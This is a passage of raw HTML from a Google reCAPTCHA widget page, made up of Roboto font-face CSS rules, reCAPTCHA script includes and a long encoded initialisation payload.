  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="863P7MJ57uqLSW7W6ts5uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="863P7MJ57uqLSW7W6ts5uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="863P7MJ57uqLSW7W6ts5uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGYGJAbDjRXDl8Kfw77CrsOXwqHDkzk+w5DDh37Cl8Okw4o4wrjCoSRgSsKPKcKyw7nCrMOqPxPCvEttw5TCtcOuwqlFw4zDvGfDkcKgYwMFIiw6aDsBScKmw5jCg09KZsOFw6EuDsK8blbCocOKwoDCnsOFwotWAnIbD2o/Wyx0WMOCw7Y+BDbCm8OBBcOQw6QJcFrDrhfCm37Cm8KxwoDDp3N/VHYtw4dpCCbDjQtdwpc+F8K9w5PDhUTCncOtw7FlwrHCncK3QsKVYVXCgsOZw7nDm8OgbMOQw6PCkcKSw50XwrQAwp9xwo/Cs8Osw4kXwoXDncKbw57CpDRaFsOUeMOgT1/[base64]/CpQzCknHCoVfDosK8DTUSw4NPw5QYAsK8QcKSNxt+JBzCpgXDkRnDqUzDvGbDsMKTwoFfwoDCoMKtHGnDjCrCm8KtMzTCm0/DtsKtw7kiFsKBEHwTw4PCgFbDvQzDrcKhY8OhwqfDthUGTkjCmDPDi1rCnjIAXBrChcOmwowRw5TDrMKGfQ/CsQJ0KmTDt8KSwoLDpnPDhsOFETjDjcOSDFlPw5VCw7PDv8KMYXzCvMO3OyAqQcKqGR3DgBXDoMO6D23CvCMqAcKewqPCmMK0TsOcw5/CujZNwqNgwo1TDSvCgMO3M8Klwr1pIEZDIStqB8KTGChkeD/DsQJHAhx0wprCrSHCtsKew4zDksO0w7odLAzCosKCw5EcbiPDmsOVXAl6woQGZGplDsOpw5jDusKjw4FAw4oXXSzCl3RMFMKlw5dEa8Kmw5AAwqBKVMKOwqAnEx80w4VadsKtw7Rkwo/CqMK5Mk7CmsKEVDsrw54sw71Pfy3CrMObDF3DqQgePCw+dBwIwoJOVCTDuB/DjcKxAw5TFMK9BMKMwqV3ZwjDkH/CjlYvw6MUdGLDkcO3wqDDvjzDsMOuYcOuw5YjCjVqHg3Dmht2wqfDqsOeFSfDsMKoGBR2NcO0w6HDpMKBw4vCmB7Cj8OqN1/Cu8KIw5wYwpnCkA3CkMO/F8O5w4Y1NXEWwoDCsQhGVCXDkAwFdgAew589w7XDkcOlw4EUHDAtKTkdwpDDnU7CjHQqO8K2NDTDicOVRBTDqijDhMKGTCtDZcKIw77DuFo/w5TCp8KKXcOiw4LCmMOdw5VHw77DgsKCezTCl2xkwp/[base64]/JSfDjH9PSTBywroLS39EY0hQTXpQHjQbwqwzI2PCgcOYSsO0wrvDuSXDvcO6MMOiWFBnwrvDp8K1aTctwrgbR8KVw5/CsUnDtMKnVhLCl8K3w5XDhMOGw7INwrDCrcOAdkAzw5nCuWjClTPDvVU9fwwrUi8fwozCpMOGwrg7w6vCtcOoRWPDgcONbhnCl3HDnizDlzFQwqcew6nCqlBDw5vCozhqNVLCrgYcQVfDlBI6w6zCncOQCsO1wqrCn8KiPsKQP8KJwqBVw4Vmwo7CrmfCsQc/wq7ClS9nwojCqyTDrcObOcK5QlxyPcOKIzggwqPCmsOLw65/ScOxelLCuGDDiD/CtsOMJSZXLsO1w6/CtF7CtsO7wqTDiWp8UGDDkMO2w63Ck8OTwrvCpglewqjDl8O/wrV8w7gpw6JRFFc/w6bDgsKMISLCjcO4RBHDlFvCiMOPNkkpwq0UwpRNw6duw43CnydZw4MiDcKhw7ESwp/DmgZWacOgwqXDucOIOMOtMiRCbjY7eS/DlcOHbsO5CsOewrkoZsOIPMOwQcKkMMKUwobCkQrDmT1YHwHCpcKyCirDmMOJwoTCnsOXfgjDjsO7UBJBRRXDoHpnwonCjMKqL8O0fsOcw67CtiDDnV1Lw5TCvsOrKinCv1J/RUXDjgBJUyVBa17CoURqw4M4wqcPXRt+woZMCMKeUsKiD8O4wpzChcKhwoXCpEjCpxxEw51qw5gcAQzCnH/ChUMDAcOEw50AYHvCqsOVb8KaOMKvaMKULsOVw6zDrUrCl3PDkmFIGcKCW8OrHMOSw7BeIDJew7JyRzJgUMOXXBwrcsKGRkkrw6DCozggAjtnHMOWwpkUYGzCgMOALMOiwprDmT8sb8O2w7g3V8O7ECV4wrFkVx7DpMO9aMOiwp/DrFrDjAILw59fRsKVwqPCg0B/[base64]/CqF9efMKjccObUcKCI8KrM2zChgTDvsOANcOOCgjCtnzDt8KcOcOfwqRwccKCc8KTw7nCnMOcwq8VQ8OswonDvz/CssOUwqbCk8OGH1U7FS7DkkHDi3NQL8KGJFDDj8K/w41MEQc9w4TClcKif2nConRZw4PCrD5+WMKjc8OJw65Lw5JXS1UfwonCpgnCocKbAE8NfgcwP1jCr8OBdwjDlS/[base64]/CtMOZPcOQwpXDo8ONw5QvwqF8w5cuABLCvcKuZ8KfEsOObF/DgkDDrcOLw47DrX4awplAw4zCvcOZwrB0woHCssKGR8KFTMKle8KvF2nCm3NSwovDv0tnSyfCmcOeBWdNL8KcKMKCw4JiZV/CgsKuP8OdQ2rDiVPCscK7w6TCll5ewoIkwp5+w5rDkCPCssKsKxE5wrU/[base64]/Ch8ONR8O6HcOTesKFQsOawrJywonCuMKfw5nDvMOIwoLDmMO7dcO6w4EFw50tAcKfw6k8wqLDhwUeWnEHw6VuwolyCVsqaMOqwqPCp8Ksw5/CrCjCkSI5NcOYfMKDb8O1w6/[base64]/[base64]/I8Kmwo/DscOgF8OKe8OPwrzCu8KCwrDDjBVtwqTDisKzXsO5e8OzZMOrAGfClGfDgsOADsOTMjAcw4RPwonCuG7DkHAXIMKUJ3nCp3Q4wrsuJ1XDvQDDrw3CnmnDj8ODw7XDjsO6wo/CpTvDrnLDjsKSwpRbPMK9w6s3w7DDqUZKwoAIFjbDp1zCnMKJwqkzB2bCrhjDrcKaT2/Dj1caNnwiwpAkJMKWw7zCg8OXY8KBOmRUfh0OwplLwqbCtMOlJAd5XMK0wrkAw69DH1IKA2rDmcK4YjY7aS3Dq8Ovw6TDuVvCtcO+eEJOBgvDgMONKgLCjMO1w4/Djh3DqQUGRcKCw5lYw6PDowQGwqLDlFdtJMOdw5Zlw6hYw61/SsODY8KcAsOlTsKSwp8swq8Dw48uX8ObGMOMUcOQwpDCmcK/[base64]/Dh07CqknCmMK9wpkEMgvDrTvCghvDtMK1FsOpw7Igwq4FZ8KwWERaw4V/cFRLwq3ChMOjDMKMEATDpkrCtMOBwoDCkypowrXDmFjDlVQFNATDk2kIcDPDrsOoKcO1w4ELw5U/wq8CRR90IkfCjcKYw43CgEJSw6vCtwLDmBnDtMKPw7wRDlU1T8KXw6TDn8KBYcO5w5FSwqgTw4RfL8KYwrRiwoYnwqRFIsOlHiF7fMKew4A7wo/DhsOwwpQow4DDpSTDjCbDp8OGBnc8I8K8N8OpN08hwqduwp12wo1swp4zw73ClwzDpsO9EMK8w6hTw7PCosK7WcKPw4DDslVfbQ/DnhHCm8KYG8KLH8OzEAxgw6sxw5fDpF4vwr3DlH5Sb8ORTzXCksOID8KNfFRES8O2w6dPw5cFw5HDow/[base64]/CiHw3w6Nye3piw67Dj8KVw6rClyAzwpbDt8KXGAHCmsKlw6PCu8OYw7TCv2jDmMOKT8K2IsOmwo/[base64]/MBbCqV1rNDjDlwTChVsGw6/DlHI7w7jCrsKVF11vwrvCvMKaw7Rjw4ZLw7JUQMOZwrvDt3HCn3nDv3lhw6/CjFPDlcKhwo1JwqAyRcKPwpXCnMOawrhQw4kaw4PDuxTCmwJpRjbCosOYw5HChMOGacOIw7rCoGvDh8OvMsKZG3ASw7bCq8OMYEsGRcKncQkywp4mwoYnwpQUVcO9IF/Cr8K4w6c1RMKkZBtVw4MDwpPCgTNOd8O+IkbCgcKoN0bCvcOXCAVxwr1Xw4Qwc8Kow6rCiMOqOMO/VQ4cwrbDt8OOw6g1GsKhwrwOw5nDpn5ncMOdKwTDr8Ohai/Dk2nCrkHCssK3wrnC